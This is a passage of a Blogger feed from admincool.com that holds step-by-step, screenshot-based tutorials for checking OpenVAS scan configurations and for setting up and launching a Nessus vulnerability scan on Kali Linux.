15: Open your browser and log in to openVAS\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003EGo to\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003E\u0026nbsp;Scan Configs under the\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003EConfiguration tab.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003EIf configurations are worked fine, you should see scan configurations. Else repeat the steps to rebuild the plugins\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwTr1QgiRK-23g8wC3a2t8RqMhV7yDDVFVw85ztVKypyrHbsLmF6_ejjv6ZURGTVkWU8C3Yx1JqA7vglc877ZXHZzBt-LtHzWBm6jA71Oo_bHv4kFJ0lFwBjDTiJIRm2n8eiK5Kh0oRqAN\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwTr1QgiRK-23g8wC3a2t8RqMhV7yDDVFVw85ztVKypyrHbsLmF6_ejjv6ZURGTVkWU8C3Yx1JqA7vglc877ZXHZzBt-LtHzWBm6jA71Oo_bHv4kFJ0lFwBjDTiJIRm2n8eiK5Kh0oRqAN\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_3ZJLhSeSaP1hrWvEbRF8iyoBg2jCffSAW70B_O-Gi8Wz3I-iETnw8jWcdZ0m7mFo8fqkxu6wgARneuQVYPo2OsbCLNW-FUuSFyyv9pqknYmuNZgK-hzwS7JIR9Ir8pIuOGIeyF72Kj1Z\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_3ZJLhSeSaP1hrWvEbRF8iyoBg2jCffSAW70B_O-Gi8Wz3I-iETnw8jWcdZ0m7mFo8fqkxu6wgARneuQVYPo2OsbCLNW-FUuSFyyv9pqknYmuNZgK-hzwS7JIR9Ir8pIuOGIeyF72Kj1Z\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwPQ2gVzzSjXRPmg9iMTqUo3-tlwuIzVqt9yQjusVChVBjDnrm6p3cwDdxNP6H0nLHHiiAn766p3NrU8Fk39_Y-yM7js5lbhliXCpxlQw1_HjLR1fKvl07eRwYMkVIE3Mq4WU8zfPbhd_S\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwPQ2gVzzSjXRPmg9iMTqUo3-tlwuIzVqt9yQjusVChVBjDnrm6p3cwDdxNP6H0nLHHiiAn766p3NrU8Fk39_Y-yM7js5lbhliXCpxlQw1_HjLR1fKvl07eRwYMkVIE3Mq4WU8zfPbhd_S\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUt_Vrg0ESYn72ap5ytUMK_9mRH4kdjmGABzA3tECxtdvxb86tDOASxM5Xk571JRfT-8KcS-UJRoFFL1OFjYjgACEKePb-T2GV6-IxNs3ox5fnQw1i-7-Ik245uxdpd7UaLvoALocYALIu\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUt_Vrg0ESYn72ap5ytUMK_9mRH4kdjmGABzA3tECxtdvxb86tDOASxM5Xk571JRfT-8KcS-UJRoFFL1OFjYjgACEKePb-T2GV6-IxNs3ox5fnQw1i-7-Ik245uxdpd7UaLvoALocYALIu\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjATxShVizOxmKUnXFtBlWt56IeONIe0LctwekxwHiuzbzmRaqq7MmhaZW1dt7HdgrvEv1wS0TEHSkEa-zBng-h-e-AQ119om548nl6LfOF9lDjotuGhLeBRpcWp6koWTuLheZa0-2CCj5t\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjATxShVizOxmKUnXFtBlWt56IeONIe0LctwekxwHiuzbzmRaqq7MmhaZW1dt7HdgrvEv1wS0TEHSkEa-zBng-h-e-AQ119om548nl6LfOF9lDjotuGhLeBRpcWp6koWTuLheZa0-2CCj5t\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/6837677335301232771\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-openvas-on-kali.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6837677335301232771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6837677335301232771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-openvas-on-kali.html","title":"How to Install OpenVAS on Kali"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMf-dt4FV-qEmAgBPtWnBjbHOTUBHSv_cKTRHTEhdiOdglVhqrb7RDFbHWGQOZaESkTJoHlm-a7zomxPq84KDtreO136h0USAGdyj63I0LRgo8tyHfynqP1JypQUJjL2yBwy4_RjzZZX1J\/s72-c\/openvas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-7304331205916637793"},"published":{"$t":"2021-03-20T15:32:00.011-07:00"},"updated":{"$t":"2021-03-20T16:17:22.878-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"}],"title":{"type":"text","$t":"How to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgavOuNhxPdXbNWhKast1BKF0hPR1XzAx9sy-dSfLKgLOj7LGhFOyxzlfLIJqbOICrljHTrc8BKyKOhu45ZKzPIMUMzzJfjyAmE36w5s-o5Wmt2ypr06kC975spgza6Eis-qNYNlnNA6DcK\/s1191\/Admincool_nessus_first+Scan.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgavOuNhxPdXbNWhKast1BKF0hPR1XzAx9sy-dSfLKgLOj7LGhFOyxzlfLIJqbOICrljHTrc8BKyKOhu45ZKzPIMUMzzJfjyAmE36w5s-o5Wmt2ypr06kC975spgza6Eis-qNYNlnNA6DcK\/s16000\/Admincool_nessus_first+Scan.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPrevious articles:\u0026nbsp;\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003Cdiv style=\"color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u003Cbr style=\"background-color: white;\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 1:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EGo to \u003Cb\u003EMy\nScans\u003C\/b\u003E section and click \u003Cb\u003ENew Scan\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-b7nuSdUs9qu2YoHUJij5JSFSPla55IzWmgH3ly1UKRNLyfRBrwgbCr3mMB5qhMaE5P87ymALEBC1tsM9yzM7O5Yh16WP44Vm_1hN8g2kOCfZHMfuGvLWDMUTLjJ5zbl_ChF-FpTo5ghL\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-b7nuSdUs9qu2YoHUJij5JSFSPla55IzWmgH3ly1UKRNLyfRBrwgbCr3mMB5qhMaE5P87ymALEBC1tsM9yzM7O5Yh16WP44Vm_1hN8g2kOCfZHMfuGvLWDMUTLjJ5zbl_ChF-FpTo5ghL\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 2:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EGo to \u003Cb\u003EUser Defined Scan\u003C\/b\u003E and select our Policy\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003ERefer this \u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003Earticle \u003C\/a\u003Eto Create Policy:\u0026nbsp;\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003Ehttps:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivxoax2EsSSx3_KuqnwD1lCPjWN-fnEm0ZFVOK2EOAybhYYGOiAjv58GEotY38jYQGLGUc9b7-pTvxTlrWhmmO6nLZAFg1WJvYgQPoSLeQDU5-7PDdhV22mvnuRgaMcB7_o2Mrdua4jPoX\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivxoax2EsSSx3_KuqnwD1lCPjWN-fnEm0ZFVOK2EOAybhYYGOiAjv58GEotY38jYQGLGUc9b7-pTvxTlrWhmmO6nLZAFg1WJvYgQPoSLeQDU5-7PDdhV22mvnuRgaMcB7_o2Mrdua4jPoX\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EEnter \u003Cb\u003EName\nand Description\u003C\/b\u003E for our first scan\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT7vRXjlFZczKa-J-wRwYiDw3EmLzfairq_DZ0IwdpqW9MzCVMHwSV3YDgpPIGWa4jmjd_ERTrfFTdHsIraDWLG7Tupb0lbTCzkXA-Hy94xGlE99vERQsarEvHpvpll3bHVzc1m0xgiak8\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT7vRXjlFZczKa-J-wRwYiDw3EmLzfairq_DZ0IwdpqW9MzCVMHwSV3YDgpPIGWa4jmjd_ERTrfFTdHsIraDWLG7Tupb0lbTCzkXA-Hy94xGlE99vERQsarEvHpvpll3bHVzc1m0xgiak8\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EAdd \u003Cb\u003EIP\n\u003C\/b\u003Eaddress to scan and \u003Cb\u003ESave\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy6zAaKwvTQgG9ozIgRohHf-wogxDOZpX9tBXFqaWIAlTHYZyMESt18qANgSAL1411bMv07jcHMK64j-zM3sMfoEG9N31mtDwSZFuePmt5KEkmCQk-6krw1ov5NTePWVAEJIoXIdXXh43J\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy6zAaKwvTQgG9ozIgRohHf-wogxDOZpX9tBXFqaWIAlTHYZyMESt18qANgSAL1411bMv07jcHMK64j-zM3sMfoEG9N31mtDwSZFuePmt5KEkmCQk-6krw1ov5NTePWVAEJIoXIdXXh43J\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003ESep 5:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ESelect\n\u003Cb\u003EMyScan \u003C\/b\u003Eand Click\u0026nbsp;\u003Cb\u003ELaunch \u003C\/b\u003Eicon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis_iiJgxDkumSg3Qk2EWSNQxlOP_HskbJFo1IlbOA2dbGbweYwo1VJoqeY_9J5zTAlMBrtgd-_QPX7ig2StSYfI5ydYgPLeKrqw3vGiyExTm0CGG1N47V8b3grxqmqKKCYIDLxTFUAVT-2\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis_iiJgxDkumSg3Qk2EWSNQxlOP_HskbJFo1IlbOA2dbGbweYwo1VJoqeY_9J5zTAlMBrtgd-_QPX7ig2StSYfI5ydYgPLeKrqw3vGiyExTm0CGG1N47V8b3grxqmqKKCYIDLxTFUAVT-2\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL9Oefzl1CB7e7WEyaFeHfQT2U2BqOy1m5X9d5td31PjmjA-GN2nyxPvZILFVfW2A0wj6SPtsvdxXT1dhX6WJOoHA4OsN1eqhVtEXjr8uZdSmoKIw5iyhjU0APikgi3jarApDoKStjl7x6\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL9Oefzl1CB7e7WEyaFeHfQT2U2BqOy1m5X9d5td31PjmjA-GN2nyxPvZILFVfW2A0wj6SPtsvdxXT1dhX6WJOoHA4OsN1eqhVtEXjr8uZdSmoKIw5iyhjU0APikgi3jarApDoKStjl7x6\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 6:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EClick\n\u003Cb\u003EMyScan \u003C\/b\u003Eto see details\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-LhXW3gqOIDpH-wNqr5meUTLtjwZDvDGaou_v9m-konIKut0rZyFNCHPABPN8EgJ7Lpfff8O_ZpoIv33DmElGtWKrtoIRTO1DLggAMmVN4MwayhIaf7aeVyCDB-m9QPmHGMCVJaW7K_wn\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-LhXW3gqOIDpH-wNqr5meUTLtjwZDvDGaou_v9m-konIKut0rZyFNCHPABPN8EgJ7Lpfff8O_ZpoIv33DmElGtWKrtoIRTO1DLggAMmVN4MwayhIaf7aeVyCDB-m9QPmHGMCVJaW7K_wn\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-f2iQ8xV3H7YzfZ1pHE0LgJPuz59RUfAeJVE39f3sqdRm0tjRaYd2W60p7nFyYivUSkJDJS8zX2o1VEGaTJFtviZiQ0wB25_280c8gY6nh9VaVdTPJX4L7xsAvzFEwg8j97L0sEBQoe1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-f2iQ8xV3H7YzfZ1pHE0LgJPuz59RUfAeJVE39f3sqdRm0tjRaYd2W60p7nFyYivUSkJDJS8zX2o1VEGaTJFtviZiQ0wB25_280c8gY6nh9VaVdTPJX4L7xsAvzFEwg8j97L0sEBQoe1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 7:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EClick \u003Cb\u003EVulnerabilities\n\u003C\/b\u003ETab to see the result\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaNMOpMbSva0rtHZrKIYmIU4Tbxmjh7QTRG1OY4YimUNJ-1InaExN84KqESfqRdsUKhW4R6gNVIrEdreHDMywsa7qoYy2i7lsSYoU0yIPWdI8fkcISd-DHbYU7Q0SEOHkkXRDWJoh4sEUK\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" 